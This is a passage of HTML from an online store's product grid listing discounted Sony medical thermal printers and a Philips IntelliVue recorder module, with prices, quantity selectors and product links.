                    data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/7674/13115/sony-up-55md-analog-photo-thermal-medical-printer__36417.1745362291.jpg?c=2"
                    data-compare-title="Sony Up-55md Analog Photo Thermal Medical Printer"
                >Compare</button>

                    <a class="button button--small card-figcaption-button quickview" data-product-id="7674">Quick view</a>
        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="7674">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Sony Up-55md Analog Photo Thermal Medical Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="7674"
                            name="qty_7674"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Sony Up-55md Analog Photo Thermal Medical Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="7674" 
                                data-bulkorder-price-value="309.99"
                                data-bulkorder-price-formatted="$309.99"
                            ></span>
                            
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$309.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $369.99
                </span>
            </div>
                    </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="7674"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://porterelectronics.com/sony-up-55md-analog-photo-thermal-medical-printer/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7674">Choose Options</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product">
            <article class="card "
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">On Sale</span>
                </div>
        <a href="https://porterelectronics.com/sony-up-d25md-analog-photo-thermal-medical-printer/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/590x590/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2" alt="Sony Up-D25md Analog Photo Thermal Medical Printer" title="Sony Up-D25md Analog Photo Thermal Medical Printer" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/80w/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/160w/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/320w/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/640w/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/960w/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1280w/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1920w/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/2560w/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://porterelectronics.com/sony-up-d25md-analog-photo-thermal-medical-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7673">Choose Options</a>

                        <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                            data-compare-id="7673"
                            data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2"
                            data-compare-title="Sony Up-D25md Analog Photo Thermal Medical Printer"
                        >Compare</button>
                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="7673">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://porterelectronics.com/sony-up-d25md-analog-photo-thermal-medical-printer/" data-instantload >Sony Up-D25md Analog Photo Thermal Medical Printer</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">Sony</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$499.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $769.99
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                The Sony UP-D25MD is a high-performance digital color medical printer designed specifically for ultrasound, endoscopy, and other medical imaging systems. With USB 2.0 connectivity, it offers fast, high-resolution output directly from compatible medical...
        </div>


    </div>

    <div class="card-aside">
        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$499.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $769.99
                </span>
            </div>
            </div>
        <div class="card-buttons">
                    <a href="https://porterelectronics.com/sony-up-d25md-analog-photo-thermal-medical-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7673">Choose Options</a>

                <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                    data-compare-id="7673"
                    data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/7673/12672/sony-up-d25md-analog-photo-thermal-medical-printer__37034.1745362291.jpg?c=2"
                    data-compare-title="Sony Up-D25md Analog Photo Thermal Medical Printer"
                >Compare</button>

                    <a class="button button--small card-figcaption-button quickview" data-product-id="7673">Quick view</a>
        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="7673">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Sony Up-D25md Analog Photo Thermal Medical Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="7673"
                            name="qty_7673"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Sony Up-D25md Analog Photo Thermal Medical Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="7673" 
                                data-bulkorder-price-value="499.99"
                                data-bulkorder-price-formatted="$499.99"
                            ></span>
                            
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$499.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $769.99
                </span>
            </div>
                    </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="7673"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://porterelectronics.com/sony-up-d25md-analog-photo-thermal-medical-printer/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7673">Choose Options</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product">
            <article class="card "
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">On Sale</span>
                </div>
        <a href="https://porterelectronics.com/sony-up-895md-analog-monochrome-thermal-printer/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/590x590/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2" alt="Sony Up-895md Analog Photo Thermal Medical Printer" title="Sony Up-895md Analog Photo Thermal Medical Printer" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/80w/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/160w/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/320w/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/640w/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/960w/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1280w/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1920w/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/2560w/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://porterelectronics.com/sony-up-895md-analog-monochrome-thermal-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7672">Choose Options</a>

                        <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                            data-compare-id="7672"
                            data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2"
                            data-compare-title="Sony UP-895MD Analog Monochrome Thermal Printer"
                        >Compare</button>
                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="7672">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://porterelectronics.com/sony-up-895md-analog-monochrome-thermal-printer/" data-instantload >Sony UP-895MD Analog Monochrome Thermal Printer</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">Sony</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$419.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $459.99
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                Sony Up-895md Analog Photo Thermal Printer -&nbsp;The Sony UP-895MD is a high-performance analog monochrome thermal printer engineered for precision medical imaging applications such as ultrasound, C-arm fluoroscopy, and other diagnostic equipment. Known...
        </div>


    </div>

    <div class="card-aside">
        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$419.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $459.99
                </span>
            </div>
            </div>
        <div class="card-buttons">
                    <a href="https://porterelectronics.com/sony-up-895md-analog-monochrome-thermal-printer/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7672">Choose Options</a>

                <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                    data-compare-id="7672"
                    data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/7672/12574/sony-up-895md-analog-photo-thermal-medical-printer__78664.1745362295.jpg?c=2"
                    data-compare-title="Sony UP-895MD Analog Monochrome Thermal Printer"
                >Compare</button>

                    <a class="button button--small card-figcaption-button quickview" data-product-id="7672">Quick view</a>
        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="7672">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Sony UP-895MD Analog Monochrome Thermal Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="7672"
                            name="qty_7672"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Sony UP-895MD Analog Monochrome Thermal Printer</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="7672" 
                                data-bulkorder-price-value="419.99"
                                data-bulkorder-price-formatted="$419.99"
                            ></span>
                            
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$419.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $459.99
                </span>
            </div>
                    </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="7672"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://porterelectronics.com/sony-up-895md-analog-monochrome-thermal-printer/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="7672">Choose Options</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product">
            <article class="card "
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">On Sale</span>
                </div>
        <a href="https://porterelectronics.com/philips-m1116b-recorder-module/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/590x590/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2" alt="philips Philips M1116B Recorder Module" title="philips Philips M1116B Recorder Module" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/80w/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/160w/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/320w/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/640w/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/960w/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1280w/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1920w/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/2560w/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                <div class="card-buttons">

                            <a href="https://porterelectronics.com/philips-m1116b-recorder-module/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="5957">Choose Options</a>

                        <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                            data-compare-id="5957"
                            data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2"
                            data-compare-title="Philips M1116B Recorder Module"
                        >Compare</button>
                </div>

                <div class="card-buttons card-buttons--alt">
                            <a class="button button--small card-figcaption-button quickview"  data-product-id="5957">Quick view</a>
                </div>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
        <h4 class="card-title">
            <a href="https://porterelectronics.com/philips-m1116b-recorder-module/" data-instantload >Philips M1116B Recorder Module</a>
        </h4>

            <p class="card-text card-text--brand" data-test-info-type="brandName">philips</p>


        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$189.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $499.99
                </span>
            </div>
            </div>

        <div class="card-text card-text--summary" data-test-info-type="summary">
                The Philips M1116B Recorder Module is a high-performance thermal printer module designed for use with Philips IntelliVue patient monitoring systems. It enables real-time recording of vital signs, waveforms, and event data directly from compatible...
        </div>


    </div>

    <div class="card-aside">
        <div class="card-text card-text--price" data-test-info-type="price">
                    
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$189.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $499.99
                </span>
            </div>
            </div>
        <div class="card-buttons">
                    <a href="https://porterelectronics.com/philips-m1116b-recorder-module/" data-event-type="product-click" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="5957">Choose Options</a>

                <button type="button" class="button button--small card-figcaption-button card-figcaption-button--compare" 
                    data-compare-id="5957"
                    data-compare-image="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/100x100/products/5957/12709/philips-philips-m1116b-recorder-module__32977.1745362291.jpg?c=2"
                    data-compare-title="Philips M1116B Recorder Module"
                >Compare</button>

                    <a class="button button--small card-figcaption-button quickview" data-product-id="5957">Quick view</a>
        </div>
    </div>

    <div class="card-bulkOrder">
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qtyInCart">
            <span class="card-bulkOrder-label">Qty in Cart: </span>
            <span class="card-bulkOrder-value" data-bulkorder-cart-qty-id="5957">0</span>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-qty">
                <div class="card-bulkOrder-label">Quantity: </div>
                <div class="card-bulkOrder-value">
                    <div class="form-increment" data-quantity-change>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity of Philips M1116B Recorder Module</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                            data-bulkorder-qty-id="5957"
                            name="qty_5957"
                            type="tel"
                            value="0"
                            data-quantity-min=""
                            data-quantity-max=""
                            min="0"
                            pattern="[0-9]*"
                            aria-live="polite">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity of Philips M1116B Recorder Module</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-price">
            <div class="card-bulkOrder-label">Price: </div>
            <div class="card-bulkOrder-value">
                <div class="card-text card-text--price" data-test-info-type="price">
                            <span
                                data-bulkorder-price-id="5957" 
                                data-bulkorder-price-value="189.99"
                                data-bulkorder-price-formatted="$189.99"
                            ></span>
                            
            <div class="price-section price-section--withoutTax rrp-price--withoutTax" style="display: none;">
                <span class="price-was-label">MSRP:</span>
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
            <div class="price-section price-section--withoutTax">
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    Now:
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$189.99</span>
            </div>
            <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
                <span class="price-was-label">Was:</span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $499.99
                </span>
            </div>
                    </div>
            </div>
        </div>
        <div class="card-bulkOrder-fieldRow card-bulkOrder-subtotal">
                <div class="card-bulkOrder-label">Subtotal: </div>
                <div class="card-bulkOrder-value">
                    <div class="card-text card-text--price">
                        <span class="price price--main" data-bulkorder-subtotal-id="5957"></span>
                    </div>
                </div>
        </div>
        <div class="card-bulkOrder-action">
                    <a href="https://porterelectronics.com/philips-m1116b-recorder-module/" class="button button--small button--primary card-figcaption-button quickview-alt" data-product-id="5957">Choose Options</a>
                <div class="card-bulkOrder-options" data-bulkorder-options></div>
        </div>
    </div>
</article>
    </li>
    <li class="product">
            <article class="card "
>
    <figure class="card-figure">
                <div class="sale-flag-side">
                    <span class="sale-text">On Sale</span>
                </div>
        <a href="https://porterelectronics.com/sony-up-897md-analog-photo-thermal-printer/"  data-instantload>
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/590x590/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2" alt="Sony Up-897md Analog Photo Thermal Printer Medical" title="Sony Up-897md Analog Photo Thermal Printer Medical" data-sizes="auto"
        srcset="[data-uri]"
    data-srcset="https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/80w/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/160w/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/320w/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/640w/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/960w/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1280w/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/1920w/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-ry2cfqo/images/stencil/2560w/products/5869/13364/sony-up-897md-analog-photo-thermal-printer-medical__23509.1745362259.jpg?c=2 2560w"
    
    class="lazyload card-image"
    loading="lazy"
    width=590 height=590 />            </div>
        </a>
        <figcaption class="card-figcaption">
